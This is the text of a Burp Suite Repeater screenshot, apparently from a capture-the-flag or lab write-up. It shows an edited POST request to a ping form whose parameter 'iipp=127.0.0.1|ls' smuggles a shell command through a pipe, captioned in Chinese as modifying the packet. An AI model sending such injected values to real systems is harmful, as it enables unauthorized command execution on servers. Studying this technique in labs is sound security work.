 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Opti
1 × 2 × 3 × ...
Go Cancel < >
Request Response
Raw Params Headers Hex Raw Hex
POST / HTTP/1.1
Host: 219.153.49.228:41825
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://219.153.49.228:41825/
Cookie: redirect=1;
JSESSIONID=F39052F9380F325E1BF653F406E95F83
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
iipp=127.0.0.1|ls&submit=Ping
修改数据包
? < + > Type a search term 0 matches ? < + >
Ready